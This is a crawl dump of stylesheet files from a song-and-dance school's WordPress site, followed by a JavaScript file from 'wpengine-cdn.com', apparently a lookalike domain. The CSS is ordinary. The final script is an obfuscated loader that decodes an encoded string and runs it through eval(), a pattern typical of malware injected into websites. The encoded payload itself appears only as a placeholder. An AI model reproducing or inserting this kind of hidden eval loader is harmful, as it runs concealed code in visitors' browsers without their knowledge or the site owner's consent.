.elementor-element.elementor-element-e8af3c6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-601 .elementor-element.elementor-element-e8af3c6{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-weight:400;}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-601 .elementor-element.elementor-element-3ba7d88{font-family:"Karla", Sans-serif;font-weight:400;}.elementor-601 .elementor-element.elementor-element-8e28bc7{padding:0px 0px 60px 0px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-601 .elementor-element.elementor-element-45a6541b .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-601 .elementor-element.elementor-element-45a6541b .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-601 .elementor-element.elementor-element-45a6541b{--image-border-width:0px;--image-border-radius:27px;--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}@media(max-width:1024px){.elementor-601 .elementor-element.elementor-element-632f2660{padding:50px 20px 0px 20px;}.elementor-601 .elementor-element.elementor-element-8e28bc7{padding:50px 20px 0px 20px;}}@media(max-width:767px){.elementor-601 .elementor-element.elementor-element-40908d88 > .elementor-container{min-height:0px;}.elementor-601 .elementor-element.elementor-element-40908d88{padding:80px 0px 80px 0px;}.elementor-601 .elementor-element.elementor-element-1a26722b .elementor-heading-title{font-size:28px;line-height:38px;}.elementor-601 .elementor-element.elementor-element-2a75f59f{font-size:16px;line-height:26px;}.elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-601 .elementor-element.elementor-element-64959373 .elementor-icon-list-item > a{font-size:16px;line-height:26px;}.elementor-601 .elementor-element.elementor-element-97b1795{font-size:16px;line-height:26px;}.elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-601 .elementor-element.elementor-element-e8af3c6 .elementor-icon-list-item > a{font-size:16px;line-height:26px;}.elementor-601 .elementor-element.elementor-element-3ba7d88{font-size:16px;line-height:26px;}}

--- FILE ---
content_type: text/css
request_url: https://songanddanceireland.com/wp-content/uploads/elementor/css/post-11144.css?ver=1769364842
body_size: 1201
content:
.elementor-11144 .elementor-element.elementor-element-4ad4374a > .elementor-container{max-width:1240px;}.elementor-11144 .elementor-element.elementor-element-4ad4374a{margin-top:0px;margin-bottom:0px;padding:26px 0px 15px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11144 .elementor-element.elementor-element-6d07236e{text-align:center;}.elementor-11144 .elementor-element.elementor-element-711558d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11144 .elementor-element.elementor-element-2f4f8f3e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11144 .elementor-element.elementor-element-2f4f8f3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11144 .elementor-element.elementor-element-2f4f8f3e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11144 .elementor-element.elementor-element-2f4f8f3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11144 .elementor-element.elementor-element-13027640{width:auto;max-width:auto;}.elementor-11144 .elementor-element.elementor-element-13027640 > .elementor-widget-container{margin:0px 45px 0px 0px;}.elementor-11144 .elementor-element.elementor-element-13027640 img{width:109px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11144 .elementor-element.elementor-element-5d9980a2{width:auto;max-width:auto;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-menu-toggle{margin-left:auto;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu .elementor-item{font-family:"Fredoka One", Sans-serif;font-size:19px;font-weight:400;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--main .elementor-item{color:#002B49;fill:#002B49;padding-left:9px;padding-right:9px;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9C158D;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a, .elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-menu-toggle{color:#002B49;fill:#002B49;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a:focus,
					.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-menu-toggle:hover,
					.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a:focus,
					.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown a.highlighted{background-color:#002B49;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown .elementor-item, .elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fredoka One", Sans-serif;font-size:19px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11144 .elementor-element.elementor-element-738fcd3c .elementor-button{background-color:#FFFFFF;font-family:"Fredoka One", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;fill:#9C158D;color:#9C158D;border-style:solid;border-width:2px 2px 2px 2px;border-color:#9C158D;border-radius:50px 50px 50px 50px;padding:20px 30px 20px 30px;}.elementor-11144 .elementor-element.elementor-element-738fcd3c{width:auto;max-width:auto;}.elementor-11144 .elementor-element.elementor-element-738fcd3c > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11144 .elementor-element.elementor-element-44822d25{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-11144 .elementor-element.elementor-element-44822d25 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-11144 .elementor-element.elementor-element-44822d25 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-11144 .elementor-element.elementor-element-2250a989{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11144 .elementor-element.elementor-element-6d33408f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11144 .elementor-element.elementor-element-6d33408f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11144 .elementor-element.elementor-element-6d33408f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-menu-toggle{margin-right:auto;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu .elementor-item{font-family:"Fredoka One", Sans-serif;font-size:19px;font-weight:400;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--main .elementor-item{color:#002B49;fill:#002B49;padding-left:9px;padding-right:9px;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9C158D;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a, .elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-menu-toggle{color:#002B49;fill:#002B49;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a:hover,
					.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a:focus,
					.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-menu-toggle:hover,
					.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a:hover,
					.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a:focus,
					.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown a.highlighted{background-color:#002B49;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown .elementor-item, .elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fredoka One", Sans-serif;font-size:19px;font-weight:400;}.elementor-11144 .elementor-element.elementor-element-3574e5fb .elementor-button{background-color:#FFFFFF;font-family:"Fredoka One", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;fill:#9C158D;color:#9C158D;border-style:solid;border-width:2px 2px 2px 2px;border-color:#9C158D;border-radius:50px 50px 50px 50px;padding:20px 30px 20px 30px;}.elementor-11144 .elementor-element.elementor-element-198edd80 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-11144 .elementor-element.elementor-element-198edd80{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-11144 .elementor-element.elementor-element-198edd80 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11144 .elementor-element.elementor-element-6d07236e img{width:58%;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--main .elementor-item{padding-left:2px;padding-right:2px;}.elementor-11144 .elementor-element.elementor-element-5d9980a2{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-11144 .elementor-element.elementor-element-5d9980a2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-11144 .elementor-element.elementor-element-738fcd3c .elementor-button{font-size:12px;line-height:22px;padding:10px 15px 10px 15px;}.elementor-11144 .elementor-element.elementor-element-57d51362 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--main .elementor-item{padding-left:2px;padding-right:2px;}.elementor-11144 .elementor-element.elementor-element-57d51362{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-11144 .elementor-element.elementor-element-57d51362 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-11144 .elementor-element.elementor-element-3574e5fb .elementor-button{font-size:12px;line-height:22px;padding:10px 15px 10px 15px;}}@media(max-width:767px){.elementor-11144 .elementor-element.elementor-element-6d07236e img{width:138px;}.elementor-11144 .elementor-element.elementor-element-711558d{padding:0px 0px 0px 0px;}.elementor-11144 .elementor-element.elementor-element-2f4f8f3e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11144 .elementor-element.elementor-element-738fcd3c{width:auto;max-width:auto;}.elementor-11144 .elementor-element.elementor-element-738fcd3c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-11144 .elementor-element.elementor-element-2250a989{padding:0px 0px 0px 0px;}.elementor-11144 .elementor-element.elementor-element-6d33408f{width:20%;}.elementor-11144 .elementor-element.elementor-element-6d33408f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11144 .elementor-element.elementor-element-74a462b8{width:60%;}.elementor-11144 .elementor-element.elementor-element-3574e5fb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-11144 .elementor-element.elementor-element-279a8f19{width:20%;}.elementor-11144 .elementor-element.elementor-element-198edd80 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://songanddanceireland.com/wp-content/uploads/elementor/css/post-11140.css?ver=1769364842
body_size: 1220
content:
.elementor-11140 .elementor-element.elementor-element-4d2c4bed > .elementor-background-overlay{background-position:center right;background-repeat:no-repeat;opacity:0.5;}.elementor-11140 .elementor-element.elementor-element-4d2c4bed{padding:64px 0px 64px 0px;}.elementor-11140 .elementor-element.elementor-element-3053027{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11140 .elementor-element.elementor-element-63452551 .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu .elementor-item{font-family:"Karla", Sans-serif;font-size:16px;font-weight:400;}.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu--main .elementor-item{color:#626262;fill:#626262;padding-left:0px;padding-right:0px;padding-top:9px;padding-bottom:9px;}.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu--main .elementor-item:focus{color:#9C158D;fill:#9C158D;}.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9C158D;}.elementor-11140 .elementor-element.elementor-element-3b3c77ab{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-11140 .elementor-element.elementor-element-11f5ef82 .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-11140 .elementor-element.elementor-element-c75df24 .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:#626262;}.elementor-11140 .elementor-element.elementor-element-7f8b6a19 .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:16px;font-weight:400;line-height:1.4em;color:#626262;}.elementor-11140 .elementor-element.elementor-element-2653a78d .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:16px;font-weight:400;line-height:26px;color:#626262;}.elementor-11140 .elementor-element.elementor-element-7fa1e398 .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-11140 .elementor-element.elementor-element-3b242668{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-11140 .elementor-element.elementor-element-3b242668 .elementor-widget-container{text-align:left;}.elementor-11140 .elementor-element.elementor-element-3b242668 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-11140 .elementor-element.elementor-element-3b242668 .elementor-social-icon i{color:#002B49;}.elementor-11140 .elementor-element.elementor-element-3b242668 .elementor-social-icon svg{fill:#002B49;}.elementor-11140 .elementor-element.elementor-element-19043fad:not(.elementor-motion-effects-element-type-background), .elementor-11140 .elementor-element.elementor-element-19043fad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9C158D;}.elementor-11140 .elementor-element.elementor-element-19043fad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-11140 .elementor-element.elementor-element-19043fad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11140 .elementor-element.elementor-element-7df0f361 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11140 .elementor-element.elementor-element-7df0f361 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11140 .elementor-element.elementor-element-7df0f361{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11140 .elementor-element.elementor-element-7df0f361 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11140 .elementor-element.elementor-element-7df0f361 .elementor-icon-list-item > a{font-family:"Karla", Sans-serif;font-size:16px;font-weight:400;}.elementor-11140 .elementor-element.elementor-element-7df0f361 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11140 .elementor-element.elementor-element-7df0f361 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFFA8;}.elementor-bc-flex-widget .elementor-11140 .elementor-element.elementor-element-1a273f6f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11140 .elementor-element.elementor-element-1a273f6f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11140 .elementor-element.elementor-element-21f67901{text-align:left;font-family:"Karla", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11140 .elementor-element.elementor-element-3b3c77ab .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-11140 .elementor-element.elementor-element-c75df24 .elementor-heading-title{font-size:13px;}.elementor-11140 .elementor-element.elementor-element-7f8b6a19 .elementor-heading-title{font-size:13px;}.elementor-11140 .elementor-element.elementor-element-2653a78d .elementor-heading-title{font-size:13px;line-height:23px;}.elementor-11140 .elementor-element.elementor-element-21f67901{font-size:12px;}}@media(max-width:767px){.elementor-11140 .elementor-element.elementor-element-4d2c4bed{padding:40px 0px 40px 0px;}.elementor-11140 .elementor-element.elementor-element-7ed6d5c4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11140 .elementor-element.elementor-element-cef596 img{width:200%;}.elementor-11140 .elementor-element.elementor-element-f92a742 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-11140 .elementor-element.elementor-element-21f67901{text-align:center;}}@media(min-width:768px){.elementor-11140 .elementor-element.elementor-element-f92a742{width:25.625%;}.elementor-11140 .elementor-element.elementor-element-39ee2658{width:24.798%;}.elementor-11140 .elementor-element.elementor-element-20b47a01{width:24.428%;}.elementor-11140 .elementor-element.elementor-element-6e7cd461{width:67%;}.elementor-11140 .elementor-element.elementor-element-1a273f6f{width:33%;}}/* Start custom CSS for nav-menu, class: .elementor-element-3b3c77ab */.elementor-11140 .elementor-element.elementor-element-3b3c77ab ul li {
    width: 50%;
}
.elementor-11140 .elementor-element.elementor-element-3b3c77ab ul {
    margin-left: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://songanddanceireland.com/wp-content/uploads/elementor/google-fonts/css/fredokaone.css?ver=1754996283
body_size: -211
content:
/* latin */
@font-face {
  font-family: 'Fredoka One';
  font-style: normal;
  font-weight: 400;
  src: url(https://songanddanceireland.com/wp-content/uploads/elementor/google-fonts/fonts/fredokaone-a7a45561.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6284
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"SUsTbyDaJ",34,5,11))